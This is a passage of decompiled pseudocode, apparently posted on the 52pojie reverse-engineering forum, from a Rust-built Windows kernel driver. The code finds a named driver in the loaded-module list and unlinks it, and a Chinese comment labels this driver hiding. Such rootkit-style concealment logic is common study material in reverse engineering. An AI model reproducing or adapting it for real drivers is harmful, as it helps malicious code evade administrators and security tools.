 ref$<slice2$<u16> > *v23; // [rsp+1F8h] [rbp-30h]
__int64 v24; // [rsp+200h] [rbp-28h]
wdk_sys::types::bindings::_LIST_ENTRY *v25; // [rsp+208h] [rbp-20h]
wdk_sys::types::bindings::_LIST_ENTRY *v26; // [rsp+210h] [rbp-18h]
wdk_sys::types::bindings::_LIST_ENTRY *v27; // [rsp+218h] [rbp-10h]
wdk_sys::types::bindings::_LIST_ENTRY *v28; // [rsp+220h] [rbp-8h]
v22[3] = driver_entry->_ref__list_entry;
v22[4] = driver_entry->_ref__driver_name;
current = (*driver_entry->_ref__ldr_data)->InLoadOrderLinks.Flink;
while ( 1 )
{
if ( current == *driver_entry->_ref__list_entry )// 双向链表
{
<T as alloc::string::ToString>::to_string(v22, driver_entry->_ref__driver_name->data_ptr);
v19 = v22[0];
v20 = v22[1];
v21 = v22[2];
LODWORD(v18) = 9;
*(result + 1) = v18;
*(result + 2) = v19;
*(result + 3) = v20;
*(result + 4) = v21;
*result = 1LL;
return result;
}
v22[5] = current;
v23 = core::slice::raw::from_raw_parts(current[6].Flink, (LOWORD(current[5].Blink) >> 1), a3);
v24 = v3;
alloc::string::String::from_utf16_lossy(&resulta, v23);
v5 = <alloc::string::String as core::ops::deref::Deref>::deref(&resulta, v4);
if ( core::str::<impl str>::contains(v5, v6) )
break;
current = current->Flink;
core::ptr::drop_in_place<alloc::string::String>(&resulta);
}
next = current->Flink; // 断链实现驱动隐藏
v25 = next;
previous = current->Blink;
v26 = previous;
v27 = next;
v28 = previous;
next->Blink = previous;
previous->Flink = next;
current->Flink = current;
current->Blink = current;
memmove(v17, current, 0x90uLL);
v15[0] = next;
v15[1] = previous;
memmove(&v16, v17, 0x90uLL);
memmove(result + 8, v15, 0xA0uLL);
*result = 0LL;
core::ptr::drop_in_place<alloc::string::String>(&resulta);
return result;
吾爱破解论坛
www.52pojie.cn